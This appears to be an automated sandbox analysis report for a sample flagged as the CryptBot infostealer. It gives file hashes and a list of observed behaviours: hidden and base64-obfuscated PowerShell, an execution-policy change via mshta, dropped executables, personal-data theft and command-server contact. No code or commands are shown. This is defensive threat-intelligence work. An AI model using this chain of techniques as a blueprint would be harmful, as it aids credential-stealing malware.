
| File name: | sample.txt |
| Full analysis: | https://app.any.run/tasks/a61ef0b5-4eab-4962-a3a3-b89a6c6604fb |
| Verdict: | Malicious activity |
| Threats: | CryptBot is an advanced Windows-targeting infostealer delivered via pirate sites with "cracked" software. It has been first observed in the wild in 2019. |
| Analysis date: | August 11, 2024, 17:05:45 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 441C3944A3922886577AE7DC6EC0C7E7 |
| SHA1: | D456B783EAC7AB2F6F5937FF49285F140B5B6408 |
| SHA256: | 41ED1FCD41B34D4CCCDE2A5E82E3D2747E8567D560E55C6B18CB5E04758CCC1F |
| SSDEEP: | 3:3AXqHCyAmarBanfknMVpvF7HMV20RtkpfhAi11H6Bto2kO7Heh:nHCyuW5VpvF7HMEvpfhJDH6ByDO7Hs |
MALICIOUS
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 872)
Scans artifacts that could help determine the target
- mshta.exe (PID: 6636)
Run PowerShell with an invisible window
- powershell.exe (PID: 872)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 6636)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 872)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 872)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 872)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 872)
Actions looks like stealing of personal data
- PennantGlue.pif (PID: 6864)
CRYPTBOT has been detected (SURICATA)
- PennantGlue.pif (PID: 6864)
Connects to the CnC server
- PennantGlue.pif (PID: 6864)
SUSPICIOUS
Application launched itself
- powershell.exe (PID: 5992)

Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 5992)
- mshta.exe (PID: 6636)




Base64-obfuscated command line is found
- powershell.exe (PID: 5992)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 5992)




Drops the executable file immediately after the start
- mshta.exe (PID: 6636)
- powershell.exe (PID: 872)
- Setup.exe (PID: 5760)
- more.com (PID: 1164)
Executable content was dropped or overwritten
- mshta.exe (PID: 6636)
- powershell.exe (PID: 872)
- Setup.exe (PID: 5760)
- more.com (PID: 1164)
Process drops legitimate windows executable
- mshta.exe (PID: 6636)
- powershell.exe (PID: 872)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 6636)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 6636)
Cryptography encrypted command line is found
- powershell.exe (PID: 872)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 872)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 872)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 872)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 872)
Starts application with an unusual extension
- Setup.exe (PID: 5760)
- more.com (PID: 1164)
Drops a file with a rarely used extension (PIF)
- more.com (PID: 1164)
Searches for installed software
- PennantGlue.pif (PID: 6864)
INFO

